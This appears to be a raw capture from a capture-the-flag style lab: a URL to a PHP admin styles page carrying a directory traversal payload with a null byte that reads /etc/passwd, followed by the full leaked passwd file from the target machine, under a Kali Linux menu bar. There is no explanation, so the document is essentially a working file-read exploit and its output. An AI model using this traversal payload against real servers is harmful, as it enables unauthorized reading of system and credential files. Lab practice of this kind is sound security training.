 view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../etc/passwd%00
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash
30 mysql:x:1001:1001::/home/mysql:
31 postfix:x:111:118::/var/spool/postfix:/bin/false
32 courier:x:112:120::/var/lib/courier:/bin/false
33 ftp:x:113:121:ftp daemon,,,:/srv/ftp:/bin/false
34 admin:x:1002:1002::/home/admin:/bin/bash
35
36 hahah:x:1003:1005::/home/hahah:/bin/bash
37